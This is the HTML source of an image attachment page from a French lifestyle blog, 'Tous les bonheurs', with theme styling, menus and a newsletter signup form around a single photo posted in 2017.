}.post_category:after, .hs_aboutme_text span, .slide-category span, .widget-content h4.subtitle span, .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus, .title-section span, .heading-entrance span {border-top-color:#efa48d}.error404-holder_num, .twitter-list i, .hercules-likes:hover:before, .hercules-likes.active:before {color:#efa48d}.owl-carousel .owl-dots .owl-dot.active span, .owl-carousel .owl-dots .owl-dot:hover span, .link-image a p, .widget_calendar tbody a, .text-highlight, div.jp-play-bar, div.jp-volume-bar-value, .progress .bar, .buzzblog-cart .badge, .mobile-shopping-cart .badge {background:#efa48d}.menu-mobile ul li.current-menu-item a, .menu-mobile ul li.current-menu-parent > a { color:#efa48d}#primary-menu ul li:hover > a, #primary-menu .has-mega-column > .sub-menu a:hover, #primary-menu .has-mega-column > .sub-menu > .columns-sub-item > a:hover { color:#efa48d}#primary-menu ul li.current-menu-item > a, #primary-menu .has-mega-column > .sub-menu .current-menu-item > a { color:#efa48d}#primary-menu li ul li a, #primary-menu .has-mega-column > .sub-menu a { background:#efa48d}#primary-menu ul li:hover > a, #primary-menu .has-mega-column > .sub-menu a:hover {background:#ffffff}#primary-menu ul li.current-menu-item > a, #primary-menu .has-mega-column > .sub-menu .current-menu-item > a {background:#ffffff}#primary-menu > li > a:hover, #primary-menu > li.current-menu-item > a, #primary-menu > li.current-menu-ancestor > a, #primary-menu li:hover > a { color:#efa48d}#primary-menu > li.current-menu-item > a, #primary-menu > li.current-menu-ancestor > a { color:#efa48d}#primary-menu > li > a {background:#ffffff}#primary-menu > li > a:hover, #primary-menu > li.current-menu-item > a, #primary-menu > li.current-menu-ancestor > a, #primary-menu li:hover > a { background:#ffffff}#primary-menu > li.current-menu-item > a, #primary-menu > li.current-menu-ancestor > a { background:#ffffff}#primary-menu .sub-menu, #primary-menu .has-mega-sub-menu .mega-sub-menu, #primary-menu .has-mega-column > .sub-menu {background:#efa48d}#primary-menu > li.current-menu-ancestor, #primary-menu > li:hover, #primary-menu > li.current_page_item, #primary-menu > li.current-menu-item {border-top: 1px solid transparent;}#primary-menu ul li a {border-color:#efdcd7}#top-menu ul {background:rgba(239,164,141,1)}#top-menu ul a, #top-menu .current_page_item ul a, #top-menu ul .current_page_item a, #top-menu .current-menu-item ul a, #top-menu ul .current-menu-item a, #top-menu li:hover > ul a {border-color:#efd6cb}.top-border {background:#ffffff}.modern-layout .meta-space-top, .modern-layout .post_category a, .modern-layout .meta-space-top {color:#ffffff}.modern-layout h1.post-title {color:#ffffff}.ribbon-featured {color:#ffffff}.ribbon-featured {background:#efa48d}.category-filter ul li.current-cat a, .page-numbers .current { color: #ffffff}.footer .instagram-footer .readmore-button a, a.btn, a.comment-reply-link, input[type="submit"], .tagcloud a, .category-filter ul li a, .woocommerce #review_form #respond .form-submit input, .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce div.product form.cart .button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button { border-color: #efa48d}.page-numbers .current, .page-numbers li a:hover, .footer .instagram-footer .readmore-button a:hover, a.comment-reply-link:hover, input[type="submit"]:hover, .btn-default.active, .btn-default.focus, .btn-default:active, .btn-default:focus, .btn-default:hover, .open > .dropdown-toggle.btn-default,.tagcloud a:hover, .category-filter ul li.current-cat a, .category-filter ul li a:hover, .woocommerce #review_form #respond .form-submit input:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover { border-color: #efa48d}.footer .instagram-footer .readmore-button a, a.btn, a.comment-reply-link, input[type="submit"], .tagcloud a, .category-filter ul li a, .woocommerce #review_form #respond .form-submit input, .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce div.product form.cart .button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button { background: #ffffff}.page-numbers .current, .page-numbers li a:hover, .footer .instagram-footer .readmore-button a:hover, a.comment-reply-link:hover, input[type="submit"]:hover, .btn-default.active, .btn-default.focus, .btn-default:active, .btn-default:focus, .btn-default:hover, .open > .dropdown-toggle.btn-default,.tagcloud a:hover, .category-filter ul li.current-cat a, .category-filter ul li a:hover, .woocommerce #review_form #respond .form-submit input:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover { background: #efa48d}</style><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-92981550-1', 'auto');
  ga('send', 'pageview');

</script><link rel="icon" href="https://touslesbonheurs.com/wp-content/uploads/2018/02/cropped-nouveau-logo-transparent-32x32.png" sizes="32x32" />
<link rel="icon" href="https://touslesbonheurs.com/wp-content/uploads/2018/02/cropped-nouveau-logo-transparent-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://touslesbonheurs.com/wp-content/uploads/2018/02/cropped-nouveau-logo-transparent-180x180.png" />
<meta name="msapplication-TileImage" content="https://touslesbonheurs.com/wp-content/uploads/2018/02/cropped-nouveau-logo-transparent-270x270.png" />
<style type="text/css" title="dynamic-css" class="options-output">.main-holder, .buzzblog-cookie-banner-wrap, .mfp-wrap, .social_label, .sidepanel{font-family:"Playfair Display";text-align:left;line-height:31px;letter-spacing:0px;font-weight:400;font-style:normal;color:#525252;font-size:16px;}h1{font-family:"Playfair Display";text-align:inherit;text-transform:none;line-height:64px;letter-spacing:-3px;font-weight:400;font-style:normal;color:#222;font-size:56px;}h2{font-family:"Playfair Display";text-align:center;text-transform:none;line-height:62px;letter-spacing:-1px;font-weight:400;font-style:normal;color:#222;font-size:54px;}h3{font-family:"Playfair Display";text-align:center;text-transform:none;line-height:44px;letter-spacing:0px;font-weight:400;font-style:normal;color:#222;font-size:44px;}h4{font-family:"Playfair Display";text-align:center;text-transform:none;line-height:28px;letter-spacing:0px;font-weight:400;font-style:normal;color:#222;font-size:26px;}h5{font-family:"Playfair Display";text-align:inherit;text-transform:none;line-height:25px;letter-spacing:0px;font-weight:400;font-style:normal;color:#222;font-size:20px;}h6{font-family:"Playfair Display";text-align:inherit;text-transform:none;line-height:22px;letter-spacing:0px;font-weight:400;font-style:normal;color:#222;font-size:15px;}.title-section h1{font-family:"Playfair Display";text-align:center;line-height:75px;letter-spacing:-3px;font-weight:400;font-style:normal;color:#222;font-size:68px;}.title-section h2{font-family:"Playfair Display";text-align:center;text-transform:inherit;line-height:36px;letter-spacing:0px;font-weight:400;font-style:normal;color:#222;font-size:30px;}.headerstyler{background-color:#ffffff;background-repeat:inherit;background-size:inherit;background-attachment:fixed;background-position:left top;}#top-menu a{font-family:"Playfair Display";text-align:inherit;text-transform:uppercase;letter-spacing:0px;font-weight:400;font-style:normal;font-size:13px;}#top-menu a{color:#000000;}#top-menu a:hover{color:#efa48d;}#top-menu a:active{color:#efa48d;}#top-menu ul a, #top-menu .current_page_item ul a, #top-menu ul .current_page_item a, #top-menu .current-menu-item ul a, #top-menu ul .current-menu-item a, #top-menu li:hover > ul a{color:#ffffff;}#top-menu ul a:hover, #top-menu .current_page_item ul a:hover, #top-menu ul .current_page_item a:hover, #top-menu .current-menu-item ul a:hover, #top-menu ul .current-menu-item a:hover, #top-menu li:hover > ul a:hover{color:#efdcd7;}#top-menu ul a:active, #top-menu .current_page_item ul a:active, #top-menu ul .current_page_item a:active, #top-menu .current-menu-item ul a:active, #top-menu ul .current-menu-item a:active, #top-menu li:hover > ul a:active{color:#efdcd7;}.top-container a{color:#000000;}.top-container a:hover{color:#dddddd;}.top-border{border-bottom:1px solid #eeeeee;}a{color:#efa48d;}a:hover{color:#dddddd;}.footer .instagram-footer .readmore-button a, a.btn, a.comment-reply-link, input[type="submit"], .tagcloud a, .category-filter ul li a, .woocommerce #review_form #respond .form-submit input, .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce div.product form.cart .button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{color:#efa48d;}.footer .instagram-footer .readmore-button a:hover, a.btn:hover, a.comment-reply-link:hover, input[type="submit"]:hover, .tagcloud a:hover, .category-filter ul li a:hover, .woocommerce #review_form #respond .form-submit input:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{color:#ffffff;}.logo{margin-top:40px;margin-bottom:12px;}.logo_tagline{font-family:"Playfair Display";text-transform:uppercase;line-height:15px;letter-spacing:3px;font-weight:400;font-style:normal;color:#000000;font-size:13px;}.menu-mobile ul li a{font-family:"Playfair Display";text-align:left;text-transform:none;line-height:20px;letter-spacing:0px;font-weight:400;font-style:normal;font-size:13px;}.menu-mobile ul li a{color:#000000;}.menu-mobile ul li a:hover{color:#efa48d;}.menu-mobile ul li a:active{color:#efa48d;}#primary-menu > li > a{font-family:"Playfair Display";text-align:left;text-transform:uppercase;line-height:20px;letter-spacing:0px;font-weight:400;font-style:normal;color:#000000;font-size:16px;}#primary-menu a{padding-top:26px;padding-right:15px;padding-bottom:12px;padding-left:15px;}#primary-menu li ul li a, #primary-menu .has-mega-column > .sub-menu a{font-family:"Playfair Display";text-align:left;text-transform:none;line-height:20px;letter-spacing:0px;font-weight:400;font-style:normal;color:#ffffff;font-size:13px;}#primary-menu .has-mega-column > .sub-menu > .columns-sub-item > a{text-align:left;line-height:20px;letter-spacing:0px;font-weight:400;font-style:normal;color:#222222;font-size:17px;}#primary-menu .has-mega-column > .sub-menu, #primary-menu .has-mega-sub-menu .mega-sub-menu, #primary-menu > li > ul, #primary-menu ul li:not(.buzzblog-widget-menu) > ul{border-top:0px solid #efa48d;border-bottom:0px solid #efa48d;border-left:0px solid #efa48d;border-right:0px solid #efa48d;}.post-header h2 a, h2.post-title{font-family:"Playfair Display";text-align:center;text-transform:none;line-height:44px;letter-spacing:-1px;font-weight:400;font-style:normal;color:#222;font-size:40px;}.excerpt p{font-family:"Playfair Display";text-align:justify;text-transform:none;line-height:28px;letter-spacing:0px;font-weight:400;font-style:normal;color:#525252;font-size:18px;}.post-header h2 a:hover{color:#dddddd;}.paglink a, .paging a h5{color:#efa48d;}.paglink a:hover, .paging a h5:hover{color:#999999;}.most-commented{background-color:#f9f9f9;background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:left top;}.related-posts h6 a{color:#222222;}.related-posts h6 a:hover{color:#999999;}.carousel-wrap h2 a{color:#000000;}.carousel-wrap, .carousel-wrap .excerpt p{color:#000000;}.grid .post-header h2 a, .grid h2.post-title, .post-grid-block h2.grid-post-title a, .post-grid-block h2.grid-post-title{font-family:"Playfair Display";text-align:left;text-transform:none;line-height:32px;letter-spacing:-1px;font-weight:400;font-style:normal;color:#222;font-size:30px;}.grid-block h2 a:hover{color:#dddddd;}.list-post h2.list-post-title a, .list-post h2.list-post-title{font-family:"Playfair Display";text-align:left;text-transform:none;line-height:42px;letter-spacing:-1px;font-weight:400;font-style:normal;color:#222;font-size:36px;}.list-post h2.list-post-title a:hover{color:#dddddd;}h3.gall-title{font-family:"Playfair Display";text-align:left;text-transform:none;line-height:30px;letter-spacing:-1px;font-weight:400;font-style:normal;color:#222;font-size:26px;}.gallery-meta-line, .gallery-meta-line h4{font-family:"Playfair Display";text-align:center;text-transform:uppercase;line-height:20px;letter-spacing:0px;font-weight:400;font-style:normal;color:#222;font-size:16px;}.widget-content h4.subtitle{font-family:"Playfair Display";text-align:center;text-transform:initial;line-height:20px;letter-spacing:0px;font-weight:400;font-style:normal;color:#efa48d;font-size:20px;}.my_posts_type_widget h4 a{color:#222222;}.my_posts_type_widget h4 a:hover{color:#dddddd;}.post-list_h h4 a, .post-list_h h4{font-family:"Playfair Display";text-align:center;text-transform:none;line-height:23px;letter-spacing:0px;font-weight:400;font-style:normal;color:#222;font-size:20px;}.nav.footer-nav a{font-family:"Playfair Display";line-height:22px;letter-spacing:0px;font-weight:400;font-style:normal;color:#000000;font-size:13px;}.nav.footer-nav ul li a:hover{color:#bbbbbb;}.footer-text{color:#666666;}.footer .logo a{color:#dddddd;}.footer .logo a:hover{color:#dddddd;}.footer .logo_tagline{color:#dddddd;}.footer-logo{background-color:#ffffff;}.footer a{color:#cccccc;}.footer a:hover{color:#efa48d;}#hs_signup{background-color:#ffffff;background-repeat:no-repeat;background-size:cover;background-attachment:scroll;background-position:center top;background-image:url('https://touslesbonheurs.com/wp-content/uploads/2017/02/fille-newletter.jpg');}</style>	
</head>
<body class="attachment attachment-template-default single single-attachment postid-6304 attachmentid-6304 attachment-jpeg no-touch wide ajax-hercules-likes">
<div id="st-container" class="st-container">
<div  class="burger-button visible-xs-block visible-sm-block"><div class="st-trigger-effects"><div class="bt-menu-trigger nav-icon4"><span></span></div></div></div>
<div class="st-menu st-effect-4 sidepanel" id="menu-4">
<div class="logo_h logo_h__txt"><a href="https://touslesbonheurs.com/" title="" class="logo_link">Tous les bonheurs</a></div>				<div class="menu-container">
    <div class="menu-mobile">
      <div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4937"><a href="https://touslesbonheurs.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5019"><a href="https://touslesbonheurs.com/about-me/">A Propos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5110"><a href="#">Rubriques</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5426"><a href="https://touslesbonheurs.com/category/parcours-de-femmes/">PARCOURS DE FEMMES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5427"><a href="https://touslesbonheurs.com/category/petits-bonheurs/">PETITS BONHEURS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5421"><a href="https://touslesbonheurs.com/category/beauty/">BEAUTÉ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5423"><a href="https://touslesbonheurs.com/category/infos-en-vrac/">INFOS EN VRAC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5424"><a href="https://touslesbonheurs.com/category/lifestyle/">LIFESTYLE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5425"><a href="https://touslesbonheurs.com/category/nouveautes/">NOUVEAUTÉS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5422"><a href="https://touslesbonheurs.com/category/citations/">CITATIONS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6282"><a href="https://touslesbonheurs.com/category/concours/">CONCOURS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5111"><a href="#">Galerie</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5448"><a href="https://touslesbonheurs.com/galerie/">GALERIE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5103"><a href="https://touslesbonheurs.com/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5102"><a href="https://touslesbonheurs.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6368"><a href="https://touslesbonheurs.com/remerciements/">Remerciements</a></li>
</ul></div>	  
	  <a style="display:block;border:0.5px solid #dcdcdc;padding-left:15px;" href="http://touslesbonheurs.com/abonnement-mobile/">Abonnez-vous</a>
    </div>
</div>
				<div id="search-4" class="widget widget_search"><div class="widget-content"><div class="search-form">
	<form method="get" action="https://touslesbonheurs.com/" accept-charset="utf-8" class="custom-search-form form-search form-horizontal">
	<div class="input-append">
		<input type="text" value="" name="s" class="search-query" placeholder="Rechercher">
		<button type="submit" value="" class="btn"><i class="fa fa-search"></i></button>
		</div>
	</form>
</div></div><span></span></div>			</div>

<div id="hs_signup" class="zoom-anim-dialog mfp-hide" data-showonload="true"><div id="hs_signup_inner">
[spacer]
[spacer]
Inscrivez-vous avec votre adresse e-mail* pour être la première à connaître les nouveautés de « Tous les Bonheurs ».

Merci

[spacer]
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.21 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-5115" method="post" data-id="5115" data-name="newsletter" ><div class="mc4wp-form-fields"><table style="text-align:left;">

  <tr>
    <td><label>Prénom</label></td>
    <td><input type="text" name="FNAME" placeholder="Merci de remplir le champ"></td>
  </tr>

  <tr>
    <td><label>Adresse e-mail : </label></td>
    <td><input type="email" name="EMAIL" placeholder="Votre adresse mail" required />
    <input type="submit" value="Abonnez-vous" /></td>
  </tr>
</table>

</div><label style="display: none !important;">Laissez ce champ vide si vous êtes humain : <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768617455" /><input type="hidden" name="_mc4wp_form_id" value="5115" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
[spacer]

*Vous recevrez un mail de confirmation à valider, vérifiez vos courriers indésirables !</div></div>

<div class="top-panel22 hidden-phone"><div id="small-dialog" class="zoom-anim-dialog mfp-hide"><!-- BEGIN SEARCH FORM -->  
	<div class="sb-search">
						<form class="navbar-form" method="get" action="https://touslesbonheurs.com/" accept-charset="utf-8">
							<input class="sb-search-input" placeholder="Tapez votre recherche ici…" type="text" value="" name="s">
						</form>
					</div>
<!-- END SEARCH FORM --></div></div>
			<div class="st-pusher">
		
<div class="mobile-top-panel visible-xs-block visible-sm-block">
<div class="container">
        
<div class="row">
 
    <div class="col-md-12 col-sm-12 col-xs-12 top-left">
<div class="search-form">
	<form method="get" action="https://touslesbonheurs.com/" accept-charset="utf-8" class="custom-search-form form-search form-horizontal">
	<div class="input-append">
		<input type="text" value="" name="s" class="search-query" placeholder="Rechercher">
		<button type="submit" value="" class="btn"><i class="fa fa-search"></i></button>
		</div>
	</form>
</div><div class="mobile-icons"><a class="newsletter-ajax-popup" href="#hs_signup"><i class="fa fa-envelope-o" aria-hidden="true"></i></a></div>    </div>

</div>

</div>

</div>


				<div class="st-content">
					<div class="st-content-inner">
		<div class="main-holder">
		

<header id="headerfix" data-stellar-background-ratio="0.5" data-stellar-horizontal-offset="0" data-stellar-vertical-offset="-500" class="headerstyler headerphoto header">
<div class="header-overlay"></div>
<div class="visible-xs-block visible-sm-block">
<div class="container">
<div class="row">
    <div class="col-md-12"><div class="mobile-logo">
        <!-- BEGIN LOGO -->                     
<div class="logo">                            
						<a href="https://touslesbonheurs.com/" class="logo_h logo_h__img"><img src="https://touslesbonheurs.com/wp-content/uploads/2017/02/test2.jpg" width="1120" height="292" alt="Tous les bonheurs" title=""></a>
						
				<p class="logo_tagline"></p>
												
</div>
<!-- END LOGO -->    </div></div>
</div>
</div>
</div>
<div class="visible-md-block visible-lg-block">
<div class="container">
<div class="row">
    <div class="col-md-12">
        <!-- BEGIN LOGO -->                     
<div class="logo">                            
						<a href="https://touslesbonheurs.com/" class="logo_h logo_h__img"><img src="https://touslesbonheurs.com/wp-content/uploads/2017/02/test2.jpg" width="1120" height="292" alt="Tous les bonheurs" title=""></a>
						
				<p class="logo_tagline"></p>
												
</div>
<!-- END LOGO -->    </div>
</div>
</div>
<div class="sticky-wrapper"><div class="sticky-nav">
<div class="container">
<div class="row">
	<div class="col-md-12">
    	 
<nav id="primary" class="sidemenu sidemenu-off" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<ul id="primary-menu" class="clearfix primary-menu"><li id='menu-item-4937' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" ><a  href="https://touslesbonheurs.com/">Accueil</a> </li>
<li id='menu-item-5019' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="https://touslesbonheurs.com/about-me/">A Propos</a> </li>
<li id='menu-item-5110' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub-menu" ><a  href="#">Rubriques</a> 
<ul class="sub-menu">
<li id='menu-item-5426' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="3" data-tax="category"><a  href="https://touslesbonheurs.com/category/parcours-de-femmes/">PARCOURS DE FEMMES</a> </li>
<li id='menu-item-5427' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="5" data-tax="category"><a  href="https://touslesbonheurs.com/category/petits-bonheurs/">PETITS BONHEURS</a> </li>
<li id='menu-item-5421' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="2" data-tax="category"><a  href="https://touslesbonheurs.com/category/beauty/">BEAUTÉ</a> </li>
<li id='menu-item-5423' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="6" data-tax="category"><a  href="https://touslesbonheurs.com/category/infos-en-vrac/">INFOS EN VRAC</a> </li>
<li id='menu-item-5424' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="4" data-tax="category"><a  href="https://touslesbonheurs.com/category/lifestyle/">LIFESTYLE</a> </li>
<li id='menu-item-5425' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="7" data-tax="category"><a  href="https://touslesbonheurs.com/category/nouveautes/">NOUVEAUTÉS</a> </li>
<li id='menu-item-5422' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="1" data-tax="category"><a  href="https://touslesbonheurs.com/category/citations/">CITATIONS</a> </li>
<li id='menu-item-6282' class="menu-item menu-item-type-taxonomy menu-item-object-category" data-termid="75" data-tax="category"><a  href="https://touslesbonheurs.com/category/concours/">CONCOURS</a> </li>
</ul>
</li>
<li id='menu-item-5111' class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub-menu" ><a  href="#">Galerie</a> 
<ul class="sub-menu">
<li id='menu-item-5448' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="https://touslesbonheurs.com/galerie/">GALERIE</a> </li>
</ul>
</li>
<li id='menu-item-5103' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="https://touslesbonheurs.com/faq/">FAQ</a> </li>
<li id='menu-item-5102' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="https://touslesbonheurs.com/contact/">Contact</a> </li>
<li id='menu-item-6368' class="menu-item menu-item-type-post_type menu-item-object-page" ><a  href="https://touslesbonheurs.com/remerciements/">Remerciements</a> </li>
<li><a class="newsletter-ajax-popup" href="#hs_signup">abonnez-vous</a></li><li class="hidden-xs search-icon-link"><a class="search-icon popup-with-zoom-anim md-trigger" href="#small-dialog"><i class="hs hs-search-2"></i></a></li></ul>				<!-- /#main-nav -->
			</nav>
			    </div>
</div></div></div></div></div>
</header><div class="content-holder clearfix">
    <div class="container">
	 <div class="spacer"></div>
                 <div class="row">
                                   <div class="col-xs-12 col-sm-8 col-md-8" id="content">
                        <article id="post-6304" class="post__holder post-6304 attachment type-attachment status-inherit hentry">
<div class="post-formats hidden-phone"><i class="hs hs-doc-text"></i></div>	<div class="row">
	<div class="col-md-12">

		<header class="post-header">
						<h1 class="post-title"></h1>
							<div class="meta-space-top">
						<span class="vcard author Sandra">
		Par		<em class="fn"><a href="https://touslesbonheurs.com/author/sandra/" title="Articles par Sandra" rel="author" class="url">Sandra</a></em></span>
		<span class="posted-on"><i class="hs hs-calendar"></i> <span class="screen-reader-text">Posted on </span><a href="https://touslesbonheurs.com/sissimoroccomon-coup-de-coeur/fond_blanc-001/" rel="bookmark"><time class="entry-date published updated" datetime="2017-04-24T23:09:21+02:00">avril 24, 2017</time></a></span>		<span class="post_category"><i class="hs hs-cloud"></i> Dans </span>
				<span class="post-comments-footer"><i class="fa fa-comment-o"></i> <a href="https://touslesbonheurs.com/sissimoroccomon-coup-de-coeur/fond_blanc-001/#respond" class="comments-link" >0</a></span>
	
													<span class="meta-space"><i class="hs hs-tag"></i> 
									Aucun Tags								</span>
										
	<span><a href="#" class="hercules-likes" id="hercules-likes-6304" title="Like this">0</a></span>	
</div>
</header>
						
	<!-- Post Content -->
	<div class="post_content">
			

	
			
	<!-- Post Content -->
				<div class="isopad">
		<p class="attachment"><a href='https://touslesbonheurs.com/wp-content/uploads/2017/04/fond_blanc-001.jpg'><img fetchpriority="high" decoding="async" width="300" height="188" src="https://touslesbonheurs.com/wp-content/uploads/2017/04/fond_blanc-001-300x188.jpg" class="attachment-medium size-medium" alt="" srcset="https://touslesbonheurs.com/wp-content/uploads/2017/04/fond_blanc-001-300x188.jpg 300w, https://touslesbonheurs.com/wp-content/uploads/2017/04/fond_blanc-001-768x480.jpg 768w, https://touslesbonheurs.com/wp-content/uploads/2017/04/fond_blanc-001-483x302.jpg 483w, https://touslesbonheurs.com/wp-content/uploads/2017/04/fond_blanc-001-360x225.jpg 360w, https://touslesbonheurs.com/wp-content/uploads/2017/04/fond_blanc-001-600x375.jpg 600w, https://touslesbonheurs.com/wp-content/uploads/2017/04/fond_blanc-001-263x164.jpg 263w, https://touslesbonheurs.com/wp-content/uploads/2017/04/fond_blanc-001.jpg 953w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<div class="custom-signature"><div class="signature-image"><img decoding="async" src="https://touslesbonheurs.com/wp-content/uploads/2017/02/signature.png" width="191" height="45" alt="signature" title="signature" /></div></div>				<div class="clear"></div>
	</div>
		<!-- //Post Content -->	
	</div>
	
	
	
	
</div></div>



<!-- Meta and share buttons -->

	<div class="meta-line">
	<div class="share-buttons">
	
<a class="hs-icon hs hs-facebook" onClick="window.open('http://www.facebook.com/sharer.php?u=https://touslesbonheurs.com/sissimoroccomon-coup-de-coeur/fond_blanc-001/','Facebook','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://www.facebook.com/sharer.php?u=https://touslesbonheurs.com/sissimoroccomon-coup-de-coeur/fond_blanc-001/"></a>
 
<a class="hs-icon hs hs-twitter" onClick="window.open('http://twitter.com/share?url=https://touslesbonheurs.com/sissimoroccomon-coup-de-coeur/fond_blanc-001/&amp;text=&amp;via=Sandra','Twitter share','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://twitter.com/share?url=https://touslesbonheurs.com/sissimoroccomon-coup-de-coeur/fond_blanc-001/&amp;text=&amp;via=Sandra"></a>
<a class="hs-icon hs hs-gplus" onClick="window.open('https://plus.google.com/share?url=https://touslesbonheurs.com/sissimoroccomon-coup-de-coeur/fond_blanc-001/','Google plus','width=585,height=666,left='+(screen.availWidth/2-292)+',top='+(screen.availHeight/2-333)+''); return false;" href="https://plus.google.com/share?url=https://touslesbonheurs.com/sissimoroccomon-coup-de-coeur/fond_blanc-001/"></a>
<a target="_blank" class="hs-icon hs hs-pinterest" href="http://pinterest.com/pin/create/button/?url=https://touslesbonheurs.com/sissimoroccomon-coup-de-coeur/fond_blanc-001/&amp;media=https://touslesbonheurs.com/wp-content/uploads/2017/04/fond_blanc-001.jpg&amp;description=" data-pin-do="buttonPin" data-pin-custom="true"></a>
<a class="hs-icon hs hs-mail" href="mailto:?subject=&amp;body=https://touslesbonheurs.com/sissimoroccomon-coup-de-coeur/fond_blanc-001/"></a>
</div><!-- //.share-buttons -->
	</div>

<!-- //Meta and share buttons -->
</article>					
				<div class="row paging">
				
	<div class="col-xs-6 col-sm-6 col-md-6 col-lg-6">
		
				
		</div>
	
	<div class="col-xs-6 col-sm-6 col-md-6 col-lg-6">
					</div>
	
	<div class="clear"></div>
</div>
			<!-- BEGIN Comments -->	
	
				<!-- If comments are open, but there are no comments. -->
	   <p class="nocomments">Aucun commentaire pour l&#039;instant.</p>			
		

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Qu&#039;en pensez-vous ? <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sissimoroccomon-coup-de-coeur/fond_blanc-001/#respond" style="display:none;">Annuler la réponse</a></small></h3><p class="must-log-in">Vous devez <a href="https://touslesbonheurs.com/wp-login.php?redirect_to=https%3A%2F%2Ftouslesbonheurs.com%2Fsissimoroccomon-coup-de-coeur%2Ffond_blanc-001%2F">vous connecter</a> pour publier un commentaire.</p>	</div><!-- #respond -->
	                    </div>
                    <div class="col-xs-12 col-sm-4 col-md-4 sidebar" id="sidebar">
                        <div id="text-3" class="widget widget_text"><div class="widget-content"><h4 class="subtitle fancy">S&rsquo;inscrire / S&rsquo;identifier<span></span></h4>			<div class="textwidget"><p><a  href="http://www.touslesbonheurs.com/wp-login.php?action=register"> Inscription </a>

<br/>

<a href="http://www.touslesbonheurs.com/wp-login.php">Identification</a>
</p></div>
		</div><span></span></div><div id="archives-3" class="widget widget_archive"><div class="widget-content"><h4 class="subtitle fancy">Chercher dans les archives<span></span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">Chercher dans les archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Sélectionner un mois</option>
				<option value='https://touslesbonheurs.com/2020/03/'> mars 2020 </option>
